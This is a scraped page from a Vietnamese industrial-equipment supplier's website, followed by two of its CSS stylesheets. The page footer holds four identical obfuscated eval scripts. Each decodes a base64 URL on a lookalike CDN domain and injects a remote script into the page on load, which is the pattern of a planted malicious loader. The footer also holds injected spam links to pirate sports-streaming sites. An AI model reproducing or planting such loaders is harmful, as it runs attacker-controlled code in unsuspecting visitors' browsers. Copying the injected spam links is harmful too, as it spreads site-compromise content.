                  <li><a href="san-pham/thiet-bi-dien-va-dien-tu-dong-15">THIẾT BỊ ĐIỆN VÀ ĐIỆN TỰ ĐỘNG</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/dau-bom-chan-khong-ulvac-16">DẦU BƠM CHÂN KHÔNG ULVAC</a>
            <ul>
                                                                     <li><a href="san-pham/dau-tong-hop-ulvoil-r2-23/">DẦU TỔNG HỢP ULVOIL R2</a>
                                
                            </li>
                                                 <li><a href="san-pham/dau-khoang-ulvoil-r4-24/"> DẦU KHOÁNG ULVOIL R-4</a>
                                
                            </li>
                                                 <li><a href="san-pham/dau-khoang-ulvoil-r7-25/"> DẦU KHOÁNG ULVOIL R-7</a>
                                
                            </li>
                                                 <li><a href="san-pham/dau-khoang-smr100-26/">DẦU KHOÁNG SMR-100</a>
                                
                            </li>
                                                 <li><a href="san-pham/dau-tong-hop-som-27/">DẦU TỔNG HỢP SO-M</a>
                                
                            </li>
                                                 <li><a href="san-pham/dau-khoang-mr100-28/">DẦU KHOÁNG MR-100</a>
                                
                            </li>
                                                 <li><a href="san-pham/dau-khoang-mr200-29/">DẦU KHOÁNG MR-200</a>
                                
                            </li>
                                                 <li><a href="san-pham/-36/"></a>
                                
                            </li>
                                  </ul>
            </li>
              </ul>
</div><!---END #danhmuc-->

<!-- <div class="tieude">VIDEO CLIP</div>
<div id="video" class="danhmuc">
	<script type="text/javascript">
		$(document).ready(function(e) {
			$(window).scroll(function(){
				if(!$('#video').hasClass('load_video'))
				{
					$('#video').addClass('load_video');
					$('.load_video').load( "ajax/video.php");
				}
			 });
        });
	</script>
</div> --> <!---END #danhmuc-->

<div class="tieude">Hỗ trợ trực tuyến</div>
<div id="hotro" class="danhmuc">
	<div class="phone">(84-28)391 62077</div>
            <ul>
            <li><b></b><!-- <a href="ymsgr:sendIM?hahuu"><img src="images/yahoo.png" alt="" /></a> --></li>
            <li>Hotline: <span class="dienthoai_hotro">0968636677              </span><a href="skype:skype_gd?chat"><img src="images/skype.png" alt="" /></a></li>
            <li>Fax: <span class="dienthoai_hotro">(84-028)39162076</span></li>
            <li>Email: sales@global-online.com.vn</li>
        </ul>
    </div><!---END #danhmuc-->

<!-- <div class="tieude">Tin tức nổi bật</div>
<div id="tinmoi" class="danhmuc">
	<ul>
    	    		<li>
            	<a href="tin-tuc/danh-gia-chi-tiet-samsung-galaxy-s7-edge-11.html"><img src="upload/news/9d0b30a4300d4eaa9e608ede97ffb1187559_163x130.jpg" alt="Đánh giá chi tiết Samsung Galaxy S7 Edge" /></a>
                <h4><a href="tin-tuc/danh-gia-chi-tiet-samsung-galaxy-s7-edge-11.html">Đánh giá chi tiết Samsung Galaxy S7 Edge</a></h4>
                <div class="claer"></div>
            </li>
            		<li>
            	<a href="tin-tuc/phoi-do-den-trang-cuc-chat-tu-fashionista-noi-tieng-the-gioi-10.html"><img src="upload/news/095526_anh18269_163x130.jpg" alt="Phối đồ đen trắng cực chất từ fashionista nổi tiếng thế giới" /></a>
                <h4><a href="tin-tuc/phoi-do-den-trang-cuc-chat-tu-fashionista-noi-tieng-the-gioi-10.html">Phối đồ đen trắng cực chất từ fashionista nổi tiếng thế giới</a></h4>
                <div class="claer"></div>
            </li>
            		<li>
            	<a href="tin-tuc/mix-do-he-sanh-dieu-nhu-tin-do-thoi-trang-nhi-9.html"><img src="upload/news/08022011son61858311102292_163x130.jpg" alt="Mix đồ hè sành điệu như tín đồ thời trang nhí" /></a>
                <h4><a href="tin-tuc/mix-do-he-sanh-dieu-nhu-tin-do-thoi-trang-nhi-9.html">Mix đồ hè sành điệu như tín đồ thời trang nhí</a></h4>
                <div class="claer"></div>
            </li>
            		<li>
            	<a href="tin-tuc/mot-somi-trang-duoc-long-my-nhan-viet-trong-thang-5-8.html"><img src="upload/news/bs_clip_image005_00003411_163x130.jpg" alt="Mốt sơ-mi trắng được lòng mỹ nhân Việt trong tháng 5" /></a>
                <h4><a href="tin-tuc/mot-somi-trang-duoc-long-my-nhan-viet-trong-thang-5-8.html">Mốt sơ-mi trắng được lòng mỹ nhân Việt trong tháng 5</a></h4>
                <div class="claer"></div>
            </li>
            		<li>
            	<a href="tin-tuc/mc-xinh-dep-va-giot-nuoc-mat-uat-uc-vi-tuan-hung-6.html"><img src="upload/news/cay-si-canh-013109_163x130.jpg" alt="MC xinh đẹp và giọt nước mắt uất ức vì Tuấn Hưng" /></a>
                <h4><a href="tin-tuc/mc-xinh-dep-va-giot-nuoc-mat-uat-uc-vi-tuan-hung-6.html">MC xinh đẹp và giọt nước mắt uất ức vì Tuấn Hưng</a></h4>
                <div class="claer"></div>
            </li>
            </ul>
</div> -->

<!-- <div class="tieude">Quảng cáo</div>
<div id="quangcao" class="danhmuc">
    <div id="ctsdiv" style="text-align:center; position:relative; height:350px; overflow:hidden">
        <table width="100%" border="0" cellspacing="0" cellpadding="0" id="ctstbl" style="position:relative; margin:0px">  
                      <tr>
                 <td valign="top">
                    <table width="100%" cellspacing="0" cellpadding="0" border="0">
                       <tr>
                           <td valign="top">     	  
                          		<a href=""><img src="upload/hinhanh/sen_da_1-4742.jpg" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a></td>
                      </tr>
                   </table>
                </td>      
            </tr>  
                     <tr>
                 <td valign="top">
                    <table width="100%" cellspacing="0" cellpadding="0" border="0">
                       <tr>
                           <td valign="top">     	  
                          		<a href=""><img src="upload/hinhanh/cay-thuy-canh04-5819.jpg" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a></td>
                      </tr>
                   </table>
                </td>      
            </tr>  
                     <tr>
                 <td valign="top">
                    <table width="100%" cellspacing="0" cellpadding="0" border="0">
                       <tr>
                           <td valign="top">     	  
                          		<a href=""><img src="upload/hinhanh/08022011son6185831110-5318.jpg" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a></td>
                      </tr>
                   </table>
                </td>      
            </tr>  
            
        </table>
     </div>
<script type="text/javascript">createScroller("myScroller", "ctsdiv", "ctstbl",0,70,2,0,1);</script> 
</div> --> <!---END #danhmuc-->

<!-- <div class="tieude">LIÊN KẾT WEB</div>
<div id="lkweb" class="danhmuc">
	<select onchange="window.open(this.value,'_Blank');" style="width:90%; height:27px; line-height:27px; border:1px solid #BBB; border-radius:3px; margin:10px 5%;">
        <option value="">Liên kết Website</option>
            </select> 
</div> --> <!---END #danhmuc-->        </div><!---END #slider-->        <div class="clear"></div>    </div><!---END #main_content-->    </div><!---END #wapper-->  <div id="doitac">        <script src="js/hiei.js" type="text/javascript" language="javascript"></script>
<script type="text/javascript">
marqueeInit({
	uniqueid: 'mycrawler2',
	style: {
	
		'width': '100% !important'
	},
	inc: 5, //speed - pixel increment for each iteration of this marquee's movement
	mouse: 'cursor driven', //mouseover behavior ('pause' 'cursor driven' or false)
	moveatleast:1,
	neutral: 150,
	savedirection: true,
	random: true
});
</script>    

<div id="doitac">	
<div class="marquee" id="mycrawler2">
	    	<a href="http://www.vulcanseals.com/" title="http://www.vulcanseals.com/" target="_blank"><img src="upload/hinhanh/high-quality-american-logo1_full-5123.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/tai-xuong-8354.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/tai-xuong-7908.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/tai-xuong-5275.jpg" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/tai-xuong-(7)-8868.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/tai-xuong-(6)-2294.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/tai-xuong-(5)-2323.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/tai-xuong-(4)-8857.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/tai-xuong-(3)-8759.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/tai-xuong-(2)-1534.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/shipham_valves-0859.jpg" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/labom-4606.jpg" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/images-2521.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/images-5020.jpg" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/festo_logo-8331.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/enerpac-logo-color-5094.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/dpvcolourlogo-9382.jpg" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/biffi-1036.jpg" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="http://google.com" title="http://google.com" target="_blank"><img src="upload/hinhanh/tai-xuong-0203.jpg" alt="Nam Á Bank" /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/11-parker-bac9f23118d88e1f98bb0b8fbfdecdb8-7503.jpg" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
        	<a href="" title="" target="_blank"><img src="upload/hinhanh/hy-lok-8047.png" alt="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /></a>
    </div>
</div>
        <div class="clear"></div>    </div><!---END #menu_bottom--><div id="wap_footer"><div id="footer">	<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><div id="main_footer">
	<p><span style="font-size:14px;"><span style="font-size:16px;"><strong>CÔNG TY TNHH TRỰC TUYẾN TOÀN CẦU </strong></span><br />
Add: 52/16 Đường 57 - Phường 14  - Gò vấp - TP. HCM<br />
MST: 0311911654</span><br />
<span style="font-size:14px;">Tel: (08)39162077<br />
Fax:(08)39162076<br />
Hotline: 0968.63.66.77<br />
Email: sales@global-online.com.vn</span><br />
<span style="font-size: 14px;">Website: global-online.com.vn</span></p>
    <p style="margin-top:20px">
        Copyright © 2016 Trực Tuyến Toàn Cầu. Web design : NiNa Co., Ltd    </p>

 
<a href="https://90phut.you/">90Phut TV</a>
 
<a href="https://cakhia-tv.you/">CakhiaTV</a>
 
<a href="https://aitonline.tv">xoilac</a>
 
<a href="https://arc-nova.org/">xoilac tv</a>
 
<a href="https://cakhiago.you/">Cakhia TV</a>
 
<a href="https://90phuttvc.org/">90phut TV</a>
 
<a href="https://soccertvshow.com/">VeboTV</a>
 
<a href="https://xoilactv.gift/">Xoilac TV</a>
</div>
<div id="facebook">
    <div class="title_footer">Mạng xã hội</div>
    <a href="https://www.facebook.com" target="_blank"><img src="images/facebook.png" alt="Facebook" /></a>
        <a href="https://www.youtube.com" target="_blank"><img src="images/twitter.png" alt="tiwtter" /></a>
        <a href="https://www.google.com" target="_blank"><img src="images/google.png" alt="google" /></a>
        <a href="https://www.youtube.com" target="_blank"><img src="images/youtube.png" alt="youtube" /></a>
</div>
<div id="bando_diadiem">
    <div class="title_footer">Bản đồ địa điểm cơ sở</div>
    <script type="text/javascript">
           var map;
           var infowindow;
           var marker= new Array();
           var old_id= 0;
           var infoWindowArray= new Array();
           var infowindow_array= new Array();function initialize1(){
               var defaultLatLng = new google.maps.LatLng(10.8279001,106.66959369999995);
               var myOptions= {
                   zoom: 16,
                   center: defaultLatLng,
                   scrollwheel : false,
                   mapTypeId: google.maps.MapTypeId.ROADMAP
                };
                map = new google.maps.Map(document.getElementById("map_canvas1"), myOptions);map.setCenter(defaultLatLng);
                
               var arrLatLng = new google.maps.LatLng(10.8279001,106.66959369999995);
               infoWindowArray[7895] = '<div class="map_description"><div class="map_title">CTY TNHH TRỰC TUYẾN TOÀN CẦU </div><div>Địa chỉ : 52/16 Đường 57, phường 14 , gò vấp , Tp HCM<br />Điện thoại: (84-28)391 62077</div></div>';
               loadMarker(arrLatLng, infoWindowArray[7895], 7895);
               
               moveToMaker(7895);}function loadMarker(myLocation, myInfoWindow, id){marker[id] = new google.maps.Marker({position: myLocation, map: map, visible:true});
               var popup = myInfoWindow;infowindow_array[id] = new google.maps.InfoWindow({ content: popup});google.maps.event.addListener(marker[id], 'mouseover', function() {if (id == old_id) return;if (old_id > 0) infowindow_array[old_id].close();infowindow_array[id].open(map, marker[id]);old_id = id;});google.maps.event.addListener(infowindow_array[id], 'closeclick', function() {old_id = 0;});}function moveToMaker(id){var location = marker[id].position;map.setCenter(location);if (old_id > 0) infowindow_array[old_id].close();infowindow_array[id].open(map, marker[id]);old_id = id;}</script>
           <div id="map_canvas1"></div> 
</div>
<div id="thongke">
<div class="thongke_an">
<div class="title_footer">Thống kê truy cập</div>
    <ul>
        <li><img src="images/dangonl.png" alt="Online" />Online: <span>4</span></li>
        <li><img src="images/tuan.png" alt="Thống kê tuần" />Thống kê tuần: <span>609</span></li>
        <li><img src="images/tuan.png" alt="Thống kê tháng" />Thống kê tháng: <span>2077</span></li>
        <li><img src="images/tong.png" alt="Tổng truy cập" />Tổng truy cập: <span>690229</span></li>
    </ul>
</div>
</div><!---END #thongke-->    <div class="clear"></div></div><!---END #footer--> </div><!---END #footer-->   <!--<div id="letruot">	</div><!---END #letruot--></body></html>

--- FILE ---
content_type: text/css
request_url: https://global-online.com.vn/css/default.css
body_size: 1220
content:
.box_container
{
}
.box_container .content
{
	padding:10px 0px;
}
.dangky
{
	width: 49%;
    float: left;
   
}
.dangky_frm
{

    padding: 10px 20px;
    position: relative;
    border: 1px solid #D6D6D6;
    margin-top: 10px;
	box-sizing:border-box;
}
div.dangnhap
{
	float:right;
	width:49%;
	position:relative;
}
div.tieude_dangky
{
	position: absolute;
    background: #F7F7F7;
    padding: 3px 15px;
    top: -16px;
    left: 20px;
    border: 1px solid #D6D6D6;
    font-size: 13px;
}
div.tieude_dangnhap
{	
    border-bottom: 1px solid #D6D6D6;
	line-height:35px;
	margin-bottom:10px;
	 font-size: 13px;
}
.popup_thongbao
{
	width: 300px;
    background: #fff;
    text-align: center;
    border: 1px solid #D0CFCF;
	 font-size: 13px;
}
.popup_thongbao .tieude_tb
{
	background: #E80019;
    padding: 7px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
	
}
.popup_thongbao .popup_kq
{
	padding: 10px;  
    font-weight: bold;
    color: #4C4C4C;
}
/*Form liên hệ*/
div.frm_lienhe
{
	margin:10px 0px 10px 0px;
	font-size:13px;
	position:relative;
}
.thongbao
{
	font-size: 20px;
    color: red;
    position: absolute;
    top: 35%;
    width: 100%;
    text-align: center;
}
.thongbao p
{
	text-align:center;
}
div.frm_lienhe .item_lienhe
{
	margin:8px 0px;
}
div.frm_lienhe .item_lienhe_b
{
	text-align:center;
}
div.frm_lienhe .item_lienhe p
{
	float:left;
	min-width:120px;
}
div.dangky .item_lienhe p
{
	clear:both;
	float:none;
}
#reset_capcha img
{
	float:left;
	margin:5px 10px;
}
.baove
{
	float:left !important;
}
div.frm_lienhe .item_lienhe span
{
	color:red;
	margin-left:3px;
}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select
{

	width: 63%;
    padding: 5px 10px;
    border: 1px solid #D6D6D6;
    box-sizing: border-box;
    background: #F7F7F7;

}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select
{
	width: 100%;
}

div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']
{
	padding:7px 25px;
	background:#ee0303;
	border:none;
	color:#fff;
	border-radius:3px;
	margin:10px 0px;
	font-size:12px;
	cursor:pointer;
	box-sizing: border-box;
	    text-transform: uppercase;
}
.btn_dangnhap
{
	padding:7px 25px;
	background:#ee0303;
	border:none;
	display:block;
	color:#fff;
	border-radius:3px;
	margin:10px 0px;
	cursor:pointer;
	box-sizing: border-box;
	text-transform: uppercase;
text-decoration:none;
float:left;
margin-right:5px;
}
.date
{
	background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;
	padding-right: 8%;
	cursor:pointer;
}
#tendangnhap
{
	background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;
	padding-left: 8%;
}
#matkhau,#nhaplaimatkhau,#matkhaucu
{
	background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat !important;
	padding-left: 8%;
}
/*Form liên hệ*/

/*css tin tức*/
.box_news
{
  	padding:12px 0;
	border-bottom:1px dashed #C6C6C6;
	width:100%;
}
.box_news h3 a
{
	font-size:16px;
	color:#2A00FF;
	font-weight:normal;
	margin-bottom:6px;
	transition:0.4s;
	text-decoration:none;
}
.box_news h3 a:hover
{
	color:#F00;
	transition:0.4s;
}
.box_news a.chitiet
{
	color:#00F;
}
.box_news a
{
	text-decoration:none;
}

.box_news a img
{
  float:left;
  margin:4px 15px 3px 0px; 
  width:170px;
  transition:1s;
  border:1px solid #DCDCDC;
}
.box_news a img:hover
{
	opacity:0.4;
	transition:1s;
}
.othernews
{
	border: 1px solid #DEDEDE;
    padding: 5px;
    background: #F7F7F7;
}
.othernews .cactinkhac
{
	font-size:20px;
	color:#0066FF;
}
.othernews ul.phantrang
{
	list-style:none;
	margin-left:15px;
}
.othernews ul.phantrang li
{
	background:url(../images/i_tinkhac.png) left 3px no-repeat;
	padding:3px 5px 3px 18px;
	color:#AAAAAA;
}
.othernews ul.phantrang li a
{
	color:#4A4A4A;
	text-decoration:none;
	transition:0.4s;
}
.othernews ul.phantrang li a:hover
{
	color:red;
	padding-left:10px;
	transition:0.4s;
}
/*css tin tức*/

/*----------css bản đồ-------------*/
#map_canvas {    
    height: 500px;
    width: 99%;
	margin:0px auto;
	border:1px solid #BBB;
}
.map_description {
    color: #000000;
    overflow: auto;
    max-width: 300px;
}
.map_title {
    color: #30A602;
    font-weight: bold;
}
/*----------css bản đồ-------------*/

/*----------Phân trang-------------*/
.pagination {
	margin: auto;
	width: auto;
	text-align: center;
	margin-top: 10px;
}
.pages {
}
.pages li.prev {
	margin-right: 15px;
}
.pages li.next {
	margin-left: 15px;
}
.pages li {
	display: inline-block;
	margin: 5px 2px;
}
.pages li a {
	height: 25px;
	padding: 4px 8px;
	text-decoration: none;
	color: #666666;
	font-weight: bold;
	border: 1px solid #d5d5d5;
	font-size: 11px;
}
.pages li a:hover {
	background: #f6f6f6;
}
.pages li .active {
	background:#424852;
	color: #fff;
	border-color: #424852;
}
.pages li .active:hover {
	background: #2a313d;
}
/*----------Phân trang-------------*/

/*----------Loading-------------*/
#pre-loader{background: #F5F5F5;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}
#pre-loader #wrap{position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;display: block;text-align: center;width: 100px; height: 30px;}
#preloader_1{position:relative;}
#preloader_1 span{display:block;bottom:0px;width: 9px;height: 5px;background:#9b59b6;position:absolute;animation: preloader_1 1.5s  infinite ease-in-out;}
#preloader_1 span:nth-child(2){left:11px;animation-delay: .2s; }
#preloader_1 span:nth-child(3){left:22px;animation-delay: .4s;}
#preloader_1 span:nth-child(4){left:33px;animation-delay: .6s;}
#preloader_1 span:nth-child(5){left:44px;animation-delay: .8s;}
@keyframes preloader_1 {0% {height:5px;transform:translateY(0px);background:#9b59b6;}25% {height:30px;transform:translateY(15px);background:#3498db;}50% {height:5px;transform:translateY(0px);background:#9b59b6;}100% {height:5px;transform:translateY(0px);background:#9b59b6;}}
/*----------Loading-------------*/









--- FILE ---
content_type: text/css
request_url: https://global-online.com.vn/style.css
body_size: 2847
content:
::-webkit-scrollbar {background:#fff;width:10px;height:11px;}
::-webkit-scrollbar-thumb {background:#BBBBBB;}
*{margin: 0; padding: 0;}
.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {min-width: 100% !important;}
.fb-comments, .fb-comments iframe[style], .fb-like-box, .fb-like-box iframe[style] {width: 100% !important;}
.fb-comments span, .fb-comments iframe span[style], .fb-like-box span, .fb-like-box iframe span[style] {width: 100% !important;}
.video_popup {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;}
.video_popup iframe, .video_popup object, .video_popup embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
#clickvideo{ width:100%; padding:4px 0; margin:3px 0%; border:1px solid #DDD; box-sizing:border-box;}
.addthis_native_toolbox{margin:10px 0px; width:100%; clear:both;max-height:50px;overflow:hidden;
}
#toptop {width: 37px; height: 37px;position: fixed;bottom: 30px; right: 20px;text-indent: -99999px;cursor: pointer;background: url(images/back_to_top.png) top center no-repeat;transition:0.5s;z-index:200;}
#toptop:hover{background: url(images/back_to_top.png) bottom center no-repeat;transition:0.5s;}
.clear{clear:both;}
img{max-width:100% !important; }
div.bando img{max-width:none !important;}

body{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:1.5;
	background:#fff;
}
@font-face {
    font-family: 'myFont';
    src: url('font/Roboto-Regular.ttf');
}
.wrap{
	width:1296px;
	margin:auto;
	position: relative;
}

.tieude_sanpham {
    border-top: 2px solid #cccccc;
    font-size: 26px;
    color: #04621e;
    text-transform: uppercase;
    font-family: myfont;
    text-align: center;
    background: url(images/title_tieude.png) no-repeat bottom center;
    padding-top: 20px;
    padding-bottom: 10px;
    margin-bottom: 30px;
}
div#wapper
{ 
  margin:auto;
  max-width:1296px;
  background:#fff;
}
div#header
{
	position:relative;
	margin:auto;
}
div#header a.logo
{
	display:block;
	line-height:0;
}
div#header img.logo_mobi
{
	display:none;
}
div#header a.logo img
{
	width:100%;
}
.menu_login
{
	list-style:none;
	position:absolute;
	top:5px;
	right:70px;
}
.menu_login li
{
	display:inline-block;
	
}
.menu_login li a
{
	text-decoration:none;
	color:#fff;
	border-right:1px solid #fff;
	padding:0px 5px;
}
div.danhmucsanpham .tieude {
    background: #e60000;
}
div#lang
{
    position: absolute;
    top: 25px;
    right: 30px;
}
div.danhmucsanpham {
    margin-top: -55px;
    z-index: 99999;
    position: relative;
}
div#lang a img
{
	margin-left:3px;
}
.sang_header
{
	position:absolute;
	top:35px;
	left:80px;
}
div#menu_mobi
{
	display:none;
}
div#menu
{
	position:relative;
	background:#04621e;
	height:45px;
	line-height:45px;
	margin:auto;
	width:1356px;
}
div#menu ul
{
  float:right;  
  list-style:none;
  margin-right:265px;
}
.hotline_head {
    background: url(images/icon_hotline.png) no-repeat 0;
    padding-left: 30px;
    position: absolute;
    top: 60px;
    right: 30px;
}
.hotline_head span{color:red;font-size:16px;font-weight: bold;}
.email_head{
    background: url(images/icon_email.png) no-repeat;
    padding-left: 30px;
    position: absolute;
    top: 95px;
    right: 30px;
}
div#menu ul li
{
  float:left;
  position:relative;
  z-index:50;
}
div#menu ul li.line
{
	background:url(images/menu_gach.png) center no-repeat;
	height:41px;
	width:1px;
}

div#menu ul li a
{
	color:#fff;
	font-size:14px;
	padding:0px 33px;
	text-decoration:none;
	text-transform:uppercase;
	display:block;
	font-family: 'myFont';
}

div#menu ul li a:hover,div#menu ul li a.active,div#menu ul li a.active2
{
	color:#ffea00;	
}
div#menu ul li ul,div#menu ul li:hover ul li ul
{
	position:absolute;
	margin-left:0px;
	display:none;	
}
div#menu ul li:hover ul
{
	display:block;
}
div#menu ul li ul li
{
	width:220px;
	line-height:1.5;
	background:#E0031A;
	border-bottom:1px solid #fff;	
}
div#menu ul li ul li a
{
	padding:6px 10px;
	text-transform:none;
}
div#menu ul li ul li ul
{	
	left:220px;
	top:0px;
}
div#search
{
	position:absolute;
	right:20px;
	top:10px;
	background:#fff;
	border-radius:2px;
	height:25px;
}
div#search input
{
	padding:0px 10px;
	float:left;
	margin-top:5px;
	border:none;
	background:none;
	width:180px;
	outline:none;
	color:#777;
	font-style:italic;
}
div#search i
{
	float: right;
    margin-right: 5px;
    margin-top: 4px;
    color: #222;
    font-size: 14px;
}

div#slider
{
	margin:auto;
}
span.dienthoai_hotro{color:red;font-size:16px;font-weight: bold;}
div#left
{
	width:270px;
	float:left;
}
.img_gioithieu {
    float: left;
    margin-right: 20px;
}
.title_gioithieu {
    font-size: 16px;
    color: red;
    font-weight: bold;
}
.gioithieu_index {
    margin-top: 20px;
}
div.tieude
{
	color:#fff;
	text-align:center;
	font-size:14px;
	background:#04621e;
    height: 44px;
    line-height: 44px;
	font-weight:bold;
	text-transform:uppercase;
}

div.danhmuc
{
	border:1px solid #04621e;
	margin-bottom:12px;

}
div#danhmuc ul
{
	list-style:none;
}
div#danhmuc ul li
{
	position: relative;
}
div#danhmuc ul li:last-child
{
	border:none;
}
